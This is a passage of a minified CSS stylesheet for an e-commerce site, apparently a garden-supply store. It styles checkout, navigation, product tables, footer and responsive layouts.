10px;margin:0 0 0 20px}#checkout_confirmation .confirmation section{margin-bottom:0;padding:10px 10px 30px 10px}#checkout_confirmation .totals input{margin-top:10px;float:right;margin-bottom:30px}#checkout_confirmation .panel-footer,#checkout_display .panel-footer{background-color:#fff;border-bottom:2px solid #333;padding:15px 15px 25px 15px}#checkout_confirmation section div{padding-bottom:3px}@media only screen and (max-width:768px){#checkout_confirmation .mobile_subtotals{text-align:left;color:#666!important}}#total_info{font-weight:700}.clearfix{clear:both}.label{font-size:1rem;color:#333;padding-left:0}.form-horizontal .control-label{font-weight:700}.errors{background-color:#fff2f2;border:1px solid #c00;margin:0 0 10px;padding:5px 10px}.errors p em,.error{color:#c00;font-style:normal;font-weight:700}.form-container{margin-bottom:15px}.hgt_0{height:0!important}.pdd_tp10{padding-top:10px!important}.padd_0{padding:0!important}.mar_0{margin:0!important}.mar_rt10{margin-right:10px}.mar_top0{margin-top:0!important}.mar_top10{margin-top:10px!important}.mar_btm{margin-bottom:10px}.mar_btm20{margin-bottom:20px}.text_upper{text-transform:uppercase!important}.pdd_rt0{padding-right:0}.pdd_lt0{padding-left:0}.pad_tp20{padding-top:20px}.pad_btm10{padding-bottom:20px}.nopad p{padding:0}.hide_col{display:none}.clickable{cursor:pointer}.border_top{border-top:1px solid #ddd}.split-left{padding-right:0}.split-right{padding-left:0}.btn-file{position:relative;overflow:hidden}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:6.25rem;text-align:right;filter:alpha(opacity=0);opacity:0;background:red;cursor:inherit;display:block}#fileDisplay{padding-left:10px;background-color:white;border:1px solid #ccc;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (min-width:992px) and (max-width:1199px){#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}}@media only screen and (min-width:768px) and (max-width:991px){#header figure{margin:5px 0}#header figure img{margin:0 auto}#promo-box #promo_code{padding:6px 4px}#promo-box .apply-promo-btn{padding:0;margin-top:12px}#promo-box .apply-promo-btn #promo_submit{width:100%}.figure_align{text-align:center}.mobile-header{margin-top:15px}}@media only screen and (min-width:320px) and (max-width:767px){.mobile-header{margin-top:15px}.mobile-logo{margin-top:10px}#header figure{margin:5px 0}#header figure img{margin:0 auto}.navbar{height:auto;min-height:1px}.navbar-default{border:none}#mobile-search{display:none}.mobile-header-nav div a{color:#4b7823}.mobile-header-nav div a .glyphicon{font-size:1.125rem;color:#4b7823;vertical-align:text-bottom}#header #minicart_container{display:none}#popcontainer{width:96%;left:2%}.figure_align{text-align:center}.pdd_rt15{padding-right:15px!important}.carousel_rt{float:none}#horizontal .navbar-nav{margin:7.5px 0}#newsletter-block{height:auto;overflow:hidden}#newsletter-block div{margin-top:0;border:0;text-align:center;padding:10px 0}#newsletter-block .column3 #shrlnk{width:23px}#newsletter-block .column3 #shr{font-size:.875rem}#newsletter-block .column3 #shrlnk{width:15px}#shrlnk.img_fb{width:100%}#seemore{font-size:.75rem;padding:15px 6px;width:80px}#suggested_products .thumb-product{height:220px!important}#minicart_overlay{max-width:95%}#minicart_overlay_box{width:100%}.form-control,input[type=text],input[type=number]{font-size:1rem}}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){html,body{width:100%;overflow-x:hidden}}@media (min-width:1200px){.container{width:auto;max-width:1441px;padding-right:35px;padding-left:35px}}@media (min-width:992px){.container{width:auto}}@media (min-width:768px){.container{width:auto}}.container{width:auto}input[type="checkbox"],input[type="radio"]{margin:0 5px}.btn-default{color:#991d1f;background-color:#fff;border-color:#991d1f;font-weight:700;font-size:16px}#product .btn-default{font-size:13px}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#991d1f;background-color:#f7fedb;border-color:#991d1f}.btn-primary{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-red.jpg) repeat-x scroll 0 50% #991d1f;font-size:20px;font-weight:600;padding:11px 30px;text-transform:uppercase}#category .btn-primary,#product .btn-primary{font-size:15px;font-weight:600;padding:8px 10px;text-transform:uppercase}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{background:url(/images/bg-button-red-over.jpg) repeat-x scroll 0 50% #991d1f}.btn-primary-green{color:#fff;border:solid 0 #991d1f;background:url(/images/bg-button-green.jpg) repeat-x scroll 0 50% #537f30;font-weight:700;text-transform:uppercase}.btn-primary-green:hover{background:url(/images/bg-button-green-over.jpg) repeat-x scroll 0 50% #6dad16}.dropdown-container{padding:20px}.dropdown .dropdown-subcat-links li a{color:#4b7823;display:block;padding:3px 0;font-weight:400;font-size:15px}.dropdown .dropdown-subcat-links li.subhead{text-transform:uppercase;font-weight:700;color:#4b7823;padding-bottom:5px!important;font-size:17px}.dropdown .dropdown-subcat-links li.subhead a{font-weight:700;text-decoration:underline;color:#4b7823;font-size:15px}.dropdown .dropdown-subcat-links li.subhead.headspace{padding-top:10px}.nav>li.dropdown.open.full{position:static}.nav>li.dropdown.open.full .dropdown-menu.full{display:table;border-radius:0;width:100%;left:0;right:0}.dropdown-menu.full>li{display:table-cell;height:50px;line-height:50px;vertical-align:middle}.mbot30{margin-bottom:30px}.top_menu{color:#000;padding:0;margin:0 0 10px 1px;font-size:13px;font-weight:700}.top_menu a{color:#000}#minicart{color:#8d3533}#minicart a{color:#8d3533}.desktop-logo #search{padding-right:0}.mm-menu{background:#f4f7e8!important;color:#000!important}.mm-listview .mm-next::before{border-left-width:0px!important}.hme_cat_1_img img{width:100%}.home_feature_banner img,.feature_banner img,.home_feature_info img{width:100%}.quicklinks{padding:20px 0;text-align:center}@media only screen and (max-width:767px){.quicklinks{height:70px}}.quicklinks a{text-decoration:none;color:#333;font-weight:700}.quicklinks a:hover{text-decoration:underline;color:#000}#featured_categories .info{padding:20px 0;text-align:center}#featured_categories .info a{text-decoration:none;color:#333}#featured_categories .info a:hover{text-decoration:underline;color:#000}#featured_products ul li .info a:hover{text-decoration:underline;color:#000}.home_blog_title{font-size:.9em;color:#666}.home_blog_date{font-size:.9em;color:#666;padding-bottom:20px}.home_blog_text{font-size:.9em}.home_info_date{font-size:.9em;color:#666;padding-bottom:4px}.home_info_link{font-weight:700;padding-bottom:15px}.video_link{text-align:center;padding:0 0 10px 0}.video_link input{font-size:10px;color:#666;border:1px solid #ccc;padding:4px 10px}footer h3{color:#1f2f00;font-weight:400;font-size:20px;margin:15px 0;line-height:22px}#footer ul{list-style-image:url(/images/arrow-dot.png)}#footer li{margin-left:15px;padding-bottom:.5em}footer a{line-height:20px;text-decoration:none;color:#2d2d2b;font-size:15px}#footer_address{clear:both;background:#364c25;padding:25px;color:#abc36f;font-size:14px;margin-left:-20px;margin-right:-20px}#footer_address #secure{padding-bottom:10px}.promo-link{color:#fff;font-size:14px;font-weight:700}.distributor-header{color:#fff;background-color:#739b3e;text-align:center;font-weight:700;font-size:18px;padding:10px}.category-inset{float:right;padding:12px}.category-section-header{font-size:1.25em;color:#445e0b;font-weight:700}.cat-img{float:right;padding-top:40px;padding-right:10px;padding-bottom:10px;padding-left:10px;width:35%}.cat-img-inset{display:block;margin-left:auto;margin-right:auto}@media only screen and (max-width:1199px){.cat-img-inset{display:none}}.tracking-form{width:70%;margin-left:15%;margin-right:15%;font-weight:700;padding:5px 0 5px 0;text-align:center}.soilrec-table{width:100%}.table-header-column1{width:25%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column2{width:30%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-header-column3{width:45%;font-size:16px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.table-left-column{width:25%;font-weight:700;background-color:#445e0b;color:white;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column1{width:30%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.table-info-column2{width:45%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.apprate-table{width:50%}.apprate-table-header-column{width:50%;font-size:14px;border:1px solid black;background-color:#445e0b;color:white;font-weight:700;padding:5px;vertical-align:middle}.apprate-table-column{width:50%;background-color:beige;border:1px solid black;padding:5px;vertical-align:middle}.wishlist .lead{font-size:13px;color:#999}.product-header{font-weight:700;color:#445e0b}.prod_results{padding:10px 0 10px 0}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #61852e}}.mcs-item div.image{font-size:180px}.promo-banner{background:#f90;margin:0 -15px}@media (min-width:1200px){.promo-banner{margin:0 -35px}}.bg_seasonal_color{background:#f2e5b3}.bg_enews{background:url(/images/home/HEAD_HOLIDAY_10272019_V4.jpg)}{*** END Responsive Arbico Styles *****}